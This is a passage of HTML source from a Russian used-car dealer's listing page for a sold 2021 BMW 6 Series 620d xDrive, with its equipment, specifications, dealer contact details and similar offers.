задние</li><li>Электропривод зеркал</li><li>Электропривод крышки багажника</li><li>Декоративное освещение салона</li></ul></div><div class="complectation__item"><div class="complectation__item_title upravlenie-klimatom-i-obogrev">Управление климатом и обогрев</div><ul class="complectation__item_list"><li>Климат-контроль 2-зонный</li><li>Подогрев сидений водителя, пассажира и задних пассажиров</li><li>Подогрев руля</li><li>Обогрев зеркал</li><li>Обогрев форсунок стеклоомывателей</li></ul></div><div class="complectation__item"><div class="complectation__item_title multimedia-i-navigatciya">Мультимедиа и навигация</div><ul class="complectation__item_list"><li>Навигационная система</li><li>CD</li><li>USB</li><li>TV</li><li>Голосовое управление</li><li>Bluetooth</li><li>AUX</li><li>Электронная приборная панель</li><li>Мультифункциональное рулевое колесо</li><li>Розетка 12V</li></ul></div><div class="complectation__item"><div class="complectation__item_title salon-i-interer">Салон и интерьер</div><ul class="complectation__item_list"><li>Кожаная обивка салона</li><li>Темный салон</li><li>Отделка кожей рычага КПП</li><li>Кожаный руль</li><li>Спортивные передние сидения</li><li>Складывающееся заднее сидение</li><li>Третий задний подголовник</li><li>Передний центральный подлокотник</li><li>Подрулевые лепестки переключения передач</li></ul></div><div class="complectation__item"><div class="complectation__item_title eksterer">Экстерьер</div><ul class="complectation__item_list"><li>Литые легкосплавные диски</li><li>Размер дисков 19″</li><li>Защита картера</li></ul></div><div class="complectation__item"><div class="complectation__item_title osveshenie">Освещение</div><ul class="complectation__item_list"><li>Светодиодные фары</li><li>Адаптивные фары</li><li>Огни дневного хода</li><li>Автоматический корректор фар</li></ul></div><div class="complectation__item"><div class="complectation__item_title komplektnost">Комплектность</div><ul class="complectation__item_list"><li>Сервисная книжка</li><li>Отметки ТО Все</li><li>2 комплекта ключей</li></ul></div>
										</div>
									</div>
									
								</div>
							</div>
						</div>	
						<div class="product-card__right js-print_content">
							<div class="product-info__wrap active">
								<div class="product-info-title">
									Технические характеристики
								</div>
								<div class="product-info__options">
									<div class="product-info__option hidden">
										<div class="product-info__option-label">Марка</div>
										<div class="product-info__option-value">
				<a href="/auto/bmw">BMW</a>
								<!--auto/bmw-->
										</div>
									</div>
									<div class="product-info__option hidden">
										<div class="product-info__option-label">Модель</div>
										<div class="product-info__option-value">
								<a href="/auto/bmw/6-serii">6 серии</a>
										</div>
										<!--auto/bmw/6-serii-->
									</div>
									<div class="product-info__option_wrapper">
										
										<div class="product-info__option">
											<div class="product-info__option-label">Год выпуска</div>
											<div class="product-info__option-value">2021г</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Пробег</div>
											<div class="product-info__option-value">56 435 км</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Кол-во владельцев</div>
											<div class="product-info__option-value">Один владелец</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Двигатель</div>
											<div class="product-info__option-value">Дизель</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Объем</div>
											<div class="product-info__option-value">2.0 л</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Мощность</div>
											<div class="product-info__option-value">190 л.с</div>
										</div>
										
									</div>
									<div class="product-info__option_wrapper">
										
										<div class="product-info__option">
											<div class="product-info__option-label">Коробка</div>
											<div class="product-info__option-value">Автоматическая</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Привод</div>
											<div class="product-info__option-value">Полный</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Руль</div>
											<div class="product-info__option-value">Левый</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Цвет</div>
											<div class="product-info__option-value">Серый</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">ПТС</div>
											<div class="product-info__option-value">Электронный</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Тип кузова</div>
											<div class="product-info__option-value">Лифтбек</div>
										</div>
										
									</div>
								</div>
							</div>
							<div class="vin-verified-block">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<circle cx="12" cy="12" r="10" stroke="#2CBD00" stroke-width="1.5"/>
							<path d="M8.5 12.5L10.5 14.5L15.5 9.5" stroke="#2CBD00" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
							<span>VIN номер проверен</span></div>
							<div class="product-info__benefits js-bfts-body hidden_mobile js-print-remove">		
								<!--18778-->
								<!--<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_3.png">
	</div>
	<div class="bf__text">
		7 дней на возврат
	</div>
</div>-->
								
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_1.png">
	</div>
	<div class="bf__text">
		Гарантия юридической чистоты
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_2.png">
	</div>
	<div class="bf__text">
		Гарантия на автомобиль 24 месяца
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_4.png">
	</div>
	<div class="bf__text">
		Скидки на обслуживание в наших сервисах
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_5.webp">
	</div>
	<div class="bf__text">
		Полный отчет Автотеки
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_6.png">
	</div>
	<div class="bf__text">
		Полная предпродажная подготовка
	</div>
</div>
								<!--18778-->
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_user.png">
	</div>
	<div class="bf__text">
		1 владелец<br>по ПТС
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_doc.png">
	</div>
	<div class="bf__text">
		нет ограничений<br>на регистрацию
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_flash.png">
	</div>
	<div class="bf__text">
		не числится<br>в розыске
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_car.png">
	</div>
	<div class="bf__text">
		не участвовал<br>в ДТП
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_pocket.png">
	</div>
	<div class="bf__text">
		не числится<br>в залоге
	</div>
</div>
								
									
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_coin.png">
	</div>
	<div class="bf__text">
		низкий<br>налог
	</div>
</div>
								
								
								
								
								
								
							</div>
							<div class="product-info__benefits_more js-bfts-trigger js-print-remove">
								<span class="text"></span>
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_arr"></use>
								</svg>
							</div>
							
							
							<div class="product-info__card js-product-info-card js-print-remove" style="position: sticky; top: 0;">
								<div class="bc__title">
									<div class="bc__title_text">
										BMW 6 серии, 2021 г.в., с пробегом 56 435 км
									</div>
									<div class="bc__title_icons js-print-remove">
										<!--div title="Поделиться" class="offer__share add_to_share" data-id="12415713" onclick="navigator.clipboard.writeText('https://used-cars.ru/auto/bmw/bmw-6-serii-620d-xdrive-20d-at-190-ls-4wd-4823292')">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_share"></use>
											</svg>
										</div-->
										<div title="Поделиться" class="offer__share add_to_share" data-id="12415713">
											<script src="https://yastatic.net/share2/share.js"></script>
											<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
										</div>
										<div title="Сравнить" class="offer__compare add_to_compare" data-id="12415713">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
											</svg>
										</div>
										<div title="Избранное" class="offer__favourite add_to_favourites" data-id="12415713">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_heart"></use>
											</svg>
										</div>
									</div>
								</div>
								
								<div class="bc__price"><div class="bc__price_cur">Автомобиль продан</div></div>
								<div class="bc__dealer">
									<div class="bc__dealer_left" style="margin-right: 30px;">
										<div class="bc__dealer_name">
											БорисХоф
										</div>
										<div class="bc__dealer_adr">
											29 км МКАД (внешняя сторона)
										</div>
									</div>
									<div class="bc__dealer_right">
										<div class="bc__dealer_title">
											Телефон:
										</div>
										<div class="bc__dealer_phone">
											<a href="tel:+74957851162" class="tel ">+7 (495) 785-11-62</a>
										</div>
									</div>
								</div>
								<div class="bc__button js-print-remove">
									<a href="#" class="button button_black" data-fancybox="" data-src="#order_modal" data-car="BMW 6 серии 620d xDrive 2.0d AT (190 л.с.) 4WD" data-dealer="2037">
										<span>Заказать звонок</span>
									</a>
									
									<a href="#" class="button button_red" data-fancybox="" data-src="#select_car" data-car="BMW 6 серии 620d xDrive 2.0d AT (190 л.с.) 4WD" data-dealer="2037">
										<span>Подобрать аналог</span>
									</a>
								
								</div>
							</div>
						</div>
					</div>	
				</div>
			</section>	
			<a name="dealer_address"></a>
			<section class="section">
	<div class="title-2 tac">Автомобиль находится в автосалоне</div>
	<div class="container flex-container-between">
		<div class="product-card line__map grid-map-detail">
			<div class="product-card__col">
				<div class="product-card__col_title">
					БорисХоф
				</div>
				<div class="product-card__col_descr">
					<div class="mp__line">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_map"></use>
						</svg>Моск. обл., Ленинский р-н, с/п Булатниковское, 29 км МКАД (внешняя сторона)
					</div>
					<div class="mp__line">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_call"></use>
						</svg><a href="tel:+74957851162" class="tel ">+7 (495) 785-11-62</a></div>
					<div class="mp__line">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_wh"></use>
						</svg>Ежедневно: с 9:00 до 21:00
					</div>
				</div>
			</div>				
			<div class="product-card__col detail_car_map">	
				<div >
					<div id="card_map" data-lat="55.571456" data-lng="37.672427" data-org="БорисХоф 29 км МКАД (внешняя сторона)" data-tel="+7 (495) 785-11-62" data-workhours="Ежедневно: с 9:00 до 21:00"></div>
						</div>
					</div>
				</div>
			</div>
		</section>
			<section class="section section_p related-offers">
		<div class="container">
			<div class="title-2">Похожие предложения</div>
			<div class="offer-carousel js-offer-carousel">
				<div class="offers">
					<div class="offer js-offer">
    <a href="/auto/mercedes-benz/mercedes-benz-amg-gt-43-30-at-367-ls-4wd-1123025">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13880605/3680700e948e2e9b5576ad1bed88be27a14885b6_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13880605/3680700e948e2e9b5576ad1bed88be27a14885b6_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13880605/3680700e948e2e9b5576ad1bed88be27a14885b6_1600x0.jpg"
			 src="[data-uri]" alt="BMW 6 серии 2021" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13880605/04f549480632c57500e7b064607549edb15b414f_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13880605/04f549480632c57500e7b064607549edb15b414f_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13880605/04f549480632c57500e7b064607549edb15b414f_1600x0.jpg"
			 src="[data-uri]" alt="BMW 6 серии 2021" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13880605/37197d426d1b7759213bc64ded2c867a0663e5fd_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13880605/37197d426d1b7759213bc64ded2c867a0663e5fd_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13880605/37197d426d1b7759213bc64ded2c867a0663e5fd_1600x0.jpg"
			 src="[data-uri]" alt="BMW 6 серии 2021" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13880605/c6be8d736b3f1749f68717161ab0e11714dd138a_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13880605/c6be8d736b3f1749f68717161ab0e11714dd138a_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13880605/c6be8d736b3f1749f68717161ab0e11714dd138a_1600x0.jpg"
			 src="[data-uri]" alt="BMW 6 серии 2021" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">Mercedes-Benz AMG GT <br>
					<span class="offer__desc">367 л.с. Полный, 101 627 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13880605">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13880605">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">6 588 090 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>
<div class="offer js-offer">
    <a href="/auto/porsche/porsche-panamera-4-executive-30-amt-330-ls-4wd-7904030">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13876045/b8bf3c58cbc4127632ccfbac349f905f.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13876045/b8bf3c58cbc4127632ccfbac349f905f.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13876045/b8bf3c58cbc4127632ccfbac349f905f.jpg"
			 src="[data-uri]" alt="BMW 6 серии 2021" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13876045/b85c622f403303cd20fddceb32febee0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13876045/b85c622f403303cd20fddceb32febee0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13876045/b85c622f403303cd20fddceb32febee0.jpg"
			 src="[data-uri]" alt="BMW 6 серии 2021" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13876045/5028262352f7c54210dd9a7c1b7bb550.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13876045/5028262352f7c54210dd9a7c1b7bb550.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13876045/5028262352f7c54210dd9a7c1b7bb550.jpg"
			 src="[data-uri]" alt="BMW 6 серии 2021" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13876045/336f951652d5f0a71d094e747fbe2ea4.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13876045/336f951652d5f0a71d094e747fbe2ea4.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13876045/336f951652d5f0a71d094e747fbe2ea4.jpg"
			 src="[data-uri]" alt="BMW 6 серии 2021" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">Porsche Panamera <br>
					<span class="offer__desc">330 л.с. Полный, 76 068 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13876045">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13876045">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">6 395 000 ₽</span><span class="old">6 495 000 ₽</span>
				<div  class="monthly">от 10 281 ₽/мес</div>
            </div>
        </div>
    </a>
</div>
<div class="offer js-offer">
    <a href="/auto/audi/audi-a7-55-tfsi-30-amt-340-ls-4wd-1149887">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13914903/0e5f33b73c5e4d47f84b5a8abfd5f0cd7bf2acb7_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13914903/0e5f33b73c5e4d47f84b5a8abfd5f0cd7bf2acb7_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13914903/0e5f33b73c5e4d47f84b5a8abfd5f0cd7bf2acb7_1600x0.jpg"
			 src="[data-uri]" alt="BMW 6 серии 2021" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13914903/42d6f72f5115ec5bfd4773ac9a68c5ce09cfe437_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13914903/42d6f72f5115ec5bfd4773ac9a68c5ce09cfe437_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13914903/42d6f72f5115ec5bfd4773ac9a68c5ce09cfe437_1600x0.jpg"
			 src="[data-uri]" alt="BMW 6 серии 2021" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13914903/2edeab2b7daa2c5183d7c05b268e990a350f7e5e_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13914903/2edeab2b7daa2c5183d7c05b268e990a350f7e5e_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13914903/2edeab2b7daa2c5183d7c05b268e990a350f7e5e_1600x0.jpg"
			 src="[data-uri]" alt="BMW 6 серии 2021" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13914903/3dec7997e2f7e8c3d3474d06c3ac0169e57f16b6_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13914903/3dec7997e2f7e8c3d3474d06c3ac0169e57f16b6_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13914903/3dec7997e2f7e8c3d3474d06c3ac0169e57f16b6_1600x0.jpg"
			 src="[data-uri]" alt="BMW 6 серии 2021" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">Audi A7 <br>
					<span class="offer__desc">340 л.с. Полный, 74 474 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13914903">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13914903">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">5 997 077 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>

				</div>
				<div class="offer-prev offer-nav">
					<svg>
						<use xlink:href="/_assets/svg/sprite.svg#icon_pag_arrow"></use>
					</svg>
				</div>
				<div class="offer-next offer-nav">
					<svg>
						<use xlink:href="/_assets/svg/sprite.svg#icon_pag_arrow"></use>
					</svg>
				</div>
			</div>
			<div class="offers__more"><a href="/auto" class="offers__more-link">Показать все</a></div>
		</div>
	</section>
			<section class="section section_p js-print_content">		
	<div class="our-services">
		<div class="container our-services__container">
			<h2 class="title-2 our-services__title">Наши услуги</h2>
			<div class="our-services__flex">
				<a class="our-services__card" href="/vozvrat-7days">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M37.1429 5L40.0881 12.7269C37.1265 10.9935 33.6793 10 30 10C18.9543 10 10 18.9543 10 30C10 33.6429 10.9739 37.0583 12.6756 40M22.8571 55L19.9118 47.273C22.8734 49.0065 26.3207 50 30 50C41.0457 50 50 41.0457 50 30C50 26.3571 49.0261 22.9417 47.3244 20" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
						</svg>
					</div>
					<div class="our-services__card-title">Обмен</div>
				</a>
				<a class="our-services__card" href="/auction">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M25 22.5C25 23.8807 23.8807 25 22.5 25C21.1193 25 20 23.8807 20 22.5C20 21.1193 21.1193 20 22.5 20C23.8807 20 25 21.1193 25 22.5Z" fill=""/>
						<path d="M40 37.5C40 38.8807 38.8807 40 37.5 40C36.1193 40 35 38.8807 35 37.5C35 36.1193 36.1193 35 37.5 35C38.8807 35 40 36.1193 40 37.5Z" fill=""/>
						<path d="M25.1354 6.64564C27.9386 4.25679 32.0615 4.25679 34.8647 6.64564L36.5712 8.09994C37.7724 9.12362 39.266 9.74227 40.8392 9.86782L43.0743 10.0462C46.7456 10.3391 49.6609 13.2545 49.9539 16.9258L50.1323 19.1608C50.2578 20.7341 50.8765 22.2276 51.9001 23.4289L53.3544 25.1354C55.7433 27.9386 55.7433 32.0615 53.3544 34.8647L51.9001 36.5712C50.8765 37.7724 50.2578 39.266 50.1323 40.8392L49.9539 43.0743C49.6609 46.7456 46.7456 49.6609 43.0743 49.9539L40.8392 50.1323C39.266 50.2578 37.7724 50.8765 36.5712 51.9001L34.8647 53.3544C32.0615 55.7433 27.9386 55.7433 25.1354 53.3544L23.4289 51.9001C22.2276 50.8765 20.7341 50.2578 19.1608 50.1323L16.9258 49.9539C13.2545 49.6609 10.3391 46.7456 10.0462 43.0743L9.86782 40.8392C9.74227 39.266 9.12362 37.7724 8.09994 36.5712L6.64564 34.8647C4.25679 32.0615 4.25679 27.9386 6.64564 25.1354L8.09994 23.4289C9.12362 22.2276 9.74227 20.7341 9.86782 19.1609L10.0462 16.9258C10.3391 13.2545 13.2545 10.3391 16.9258 10.0462L19.1608 9.86782C20.7341 9.74227 22.2276 9.12362 23.4289 8.09994L25.1354 6.64564Z" stroke="" stroke-width="2"/>
						<path d="M22.5 37.5L37.5 22.5" stroke="" stroke-width="2" stroke-linecap="round"/>
						</svg>
					</div>
					<div class="our-services__card-title">Аукцион</div>
				</a>
				<a class="our-services__card" href="/trade-in">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M40 47.5L45.5028 51.9023C45.9207 52.2366 46.5277 52.1826 46.8801 51.7799L55 42.5" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M20 26.5C20 24.2909 18.2091 22.5 16 22.5H5V37.5H16C18.2091 37.5 20 35.7091 20 33.5V26.5Z" stroke="" stroke-width="2" stroke-linejoin="round"/>
						<path d="M32.5 52.5H9C6.79086 52.5 5 50.7091 5 48.5V11.5C5 9.29086 6.79086 7.5 9 7.5H51C53.2091 7.5 55 9.29086 55 11.5V32.5" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
						</svg>
					</div>
					<div class="our-services__card-title">Трейд-Ин</div>
				</a>				
				
				<a class="our-services__card" href="/credit">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M7.58232 25L52.4177 25C54.9679 25 55.9694 21.6214 53.8475 20.1765L32.8596 5.88438C31.1279 4.70521 28.8721 4.70521 27.1404 5.88438L6.15254 20.1765C4.03059 21.6214 5.03205 25 7.58232 25Z" stroke="" stroke-width="2"/>
						<rect x="10" y="25" width="12.5" height="20" stroke="" stroke-width="2"/>
						<rect x="37.5" y="25" width="12.5" height="20" stroke="" stroke-width="2"/>
						<path d="M49.382 45C49.7607 45 50.107 45.214 50.2764 45.5528L54.2764 53.5528C54.6088 54.2177 54.1253 55 53.382 55L6.61803 55C5.87465 55 5.39116 54.2177 5.72361 53.5528L9.72361 45.5528C9.893 45.214 10.2393 45 10.618 45L49.382 45Z" stroke="" stroke-width="2"/>
						</svg>

					</div>
					<div class="our-services__card-title">Кредитование</div>
				</a>
			</div>
		</div>
	</div>
</section>
			<script>document.cookie = "auto_view=,12415713; path=/; max-age=86400"</script>
			<section class="section section_m50">
	<div class="container">
		<div class="title-2 tac">Покупка в БорисХоф</div>
		<div class="product-card__advantage">
			<!--[ [If?&is=`2037:in:2039,2041`&is=`56435:=:10`&then=``&else=`-->
<!-- 			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit4.png">
				</div>
				<div class="pcb__item_desc">
					7 дней на возврат <br>автомобиля
				</div>
			</div> -->
			<!--`] ]-->
			
			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit1.png">
				</div>
				<div class="pcb__item_desc">
					Полная предпродажная подготовка 
				</div>
			</div>
			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit2.png">
				</div>
				<div class="pcb__item_desc">
					До 2-х лет гарантии на автомобиль
				</div>
			</div>
			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit3.png">
				</div>
				<div class="pcb__item_desc">
					Юридически чистые автомобили
				</div>
			</div>
		</div>
	</div>
</section>
			
			
			
			<div class="lastblog_catalog container">		
	<div class="lastblog_catalog_title">
		<h2 class="title-2 our-services__title">Полезные статьи</h2>
		<a class="btn btn-gray" href="blog">Смотреть все статьи</a>
	</div>
	<div class="lastblog_catalog_list">
<a href="/blog/chto-nuzhno-sdelat-posle-pokupki-avtomobilya-s-probegom" class="lastblog-item news-item border">
	<div class="lastblog__image">
		<div class="news-page__image-wrap">
			<img src="assets/images/chto-nuzhno-sdelat-posle-pokupki-avtomobilya-s-probegom.png" alt="Что нужно сделать после покупки автомобиля с пробегом" />
		</div>
	</div>
	<div class="news-page__info">
		<p class="news-page__title js-news-title">Что нужно сделать после покупки автомобиля с пробегом</p>
		<!--div class="news-page_date" >23.10.2023 </div-->
		<div class="news-page__descr js-news-descr"></div>
	</div>
</a><a href="/blog/dublikat-pts-chem-opasen-i-kak-raspoznat" class="lastblog-item news-item border">
	<div class="lastblog__image">
		<div class="news-page__image-wrap">
			<img src="assets/images/dublikat-pts_-chem-opasen-i-kak-raspoznat.png" alt="Дубликат ПТС: чем опасен и как распознать" />
		</div>
	</div>
	<div class="news-page__info">
		<p class="news-page__title js-news-title">Дубликат ПТС: чем опасен и как распознать</p>
		<!--div class="news-page_date" >23.10.2023 </div-->
		<div class="news-page__descr js-news-descr"></div>
	</div>
</a><a href="/blog/s-kakim-obemom-dvigatelya-luchshe-kupit-avtomobil" class="lastblog-item news-item border">
	<div class="lastblog__image">
		<div class="news-page__image-wrap">
			<img src="assets/images/s-kakim-obemom-dvigatelya-luchshe-kupit-avtomobil.png" alt="С каким объемом двигателя лучше купить автомобиль" />
		</div>
	</div>
	<div class="news-page__info">
		<p class="news-page__title js-news-title">С каким объемом двигателя лучше купить автомобиль</p>
		<!--div class="news-page_date" >23.10.2023 </div-->
		<div class="news-page__descr js-news-descr"></div>
	</div>
</a>
	</div>
</div>
			<footer class="footer" itemscope itemtype="https://schema.org/WPFooter">
    <div class="container">
        <div class="footer__top">
            <div class="footer__row footer__row_center">
                <div class="footer__col">
                    <div class="footer__main">
                        <a href="/">
                                <div class="logo__title">
                                    <img src="/_assets/img/style/logo-new-footer.webp" alt="footer logo" width="262" height="17" aria-label="logo">
                                </div>
                                <!--div class="logo__subtitle">автомобили с пробегом</div-->
                                </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer__middle">
            <ul class="footer__nav">
                <li><a href="/auto">Автомобили в наличии</a></li>
                <!--<li><a href="/buyback">Выкуп автомобилей</a></li>-->
                <li><a href="/contacts">Контакты</a></li>
                <li><a href="/about">О компании</a></li>
                <li><a href="/blog">Блог</a></li>
                <li><a href="/podborki">Автомобили с преимуществами</a></li>
            </ul>
        </div>
        <div class="footer__middle">
            <div class="footer__list">
                <div class="footer__list-prefix"><img src="/assets/images/fire.webp" width="11" height="15" />Самые популярные</div>
                
<a href="auto/alfa-romeo" data-id="737284" class="footer__list-item hidden trigger">Alfa Romeo</a>

<a href="auto/audi" data-id="295453" class="footer__list-item">Audi</a>

